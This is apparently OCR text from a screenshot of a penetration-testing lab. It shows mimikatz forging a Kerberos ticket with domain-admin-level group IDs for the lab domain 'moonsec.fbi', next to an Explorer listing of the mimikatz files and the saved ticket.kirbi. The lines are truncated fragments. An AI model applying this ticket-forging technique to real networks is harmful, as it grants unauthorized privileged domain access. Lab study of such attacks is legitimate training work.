 主页
08server-dc
win10
12server-1
Kali-Linux-2021.2-vmware-amd64
tes
这台电
网络
回收
Intern
Explo
C:\Wi
.## ^ ##.  "A La Vie, A L'Amour
## / \ ##  /*** Benjamin DELPY
## \ / ##       > http://blog.g
'## v ##'       Vincent LE TOUX
'#####'        > http://pingca
mimikatz(commandline) # kerberos
S-1-5-21-2801122135-3886333168-2
f /ticket:ticket.kirbi
User      : system
Domain    : moonsec.fbi (MOONSEC
SID       : S-1-5-21-2801122135-
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 811a536cf58aa23ceb8d
Lifetime  : 2022/3/22 15:18:36 ;
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!
C:\Users\test\mimikatz_trunk\x64
x64
文件 主页 共享 查看
« 用户 test mimikatz_trunk x64
搜索"x64"
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
名称 修改日期 类型
mimidrv.sys 2013/1/22 7:50 系统文件
mimikatz.exe 2020/5/19 6:50 应用程序
mimilib.dll 2020/5/19 6:50 应用程序扩展
ticket.kirbi 2022/3/22 15:18 KIRBI 文件
4 个项目 选中 1 个项目 1.31 KB